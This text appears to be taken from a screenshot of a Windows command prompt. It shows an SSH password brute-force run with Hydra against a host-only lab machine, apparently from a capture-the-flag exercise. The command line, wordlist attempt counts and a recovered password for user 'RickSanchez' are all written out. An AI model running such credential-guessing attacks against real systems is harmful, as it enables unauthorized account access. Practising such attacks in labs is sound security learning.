 选择管理员: C:\windows\system32\cmd.exe
C:\Users\Administrator\hydra>hydra.exe -l RickSanchez -P rick.txt -t 4 ssh://192.168.56.101:22222
Hydra v8.5 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-05-19 23:16:54
[WARNING] Restorefile (you have 10 seconds to abort...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 780 login tries (l:1/p:780), ~195 tries per task
[DATA] attacking service ssh on port 22222
[STATUS] 104.00 tries/min, 104 tries in 00:01h, 676 to do in 00:07h, 4 active [STATUS] 35.67 tries/min, 107 tries in 00:03h, 6
73 to do in 00:19h, 4 active
[STATUS] 69.71 tries/min, 488 tries in 00:07h, 292 to do in 00:05h, 4 active
[22222][ssh] host: 192.168.56.101 login: RickSanchez password: P7Curtains
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-05-19 23:25:58
C:\Users\Administrator\hydra>